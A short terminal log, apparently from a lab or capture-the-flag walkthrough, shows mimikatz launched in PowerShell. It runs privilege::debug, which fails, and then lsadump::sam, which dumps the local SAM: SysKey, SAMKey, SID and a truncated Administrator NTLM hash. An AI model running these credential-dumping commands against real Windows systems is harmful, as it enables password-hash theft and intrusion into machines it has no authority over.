 PS Microsoft.PowerShell.Core\FileSystem::\\tsclient\_tmp\Mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # lsadump::sam
Domain : LOCK
SysKey : f35ee195e0f18f5322e7d278c32e5034
Local SID : S-1-5-21-3479006486-3698385926-2473385619
SAMKey : 64afd37954902e324bc1253d0477967d
RID : 000001f4 (500)
User : Administrator
Hash NTLM: bfaf6f7fe
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 509ead3effb776f03f2725530d52b40a